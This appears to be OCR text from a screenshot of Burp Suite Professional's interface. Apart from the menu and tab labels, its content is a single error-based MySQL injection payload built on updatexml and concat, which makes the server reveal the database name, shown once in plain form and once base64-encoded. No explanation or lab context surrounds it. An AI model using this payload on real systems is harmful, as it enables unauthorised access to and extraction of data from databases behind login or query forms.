 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
admin' or updatexml(1,concat(0x7e,(database())),0) or '
YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChkYXRhYmFzZSgpKSksMCkgb3IgJwo=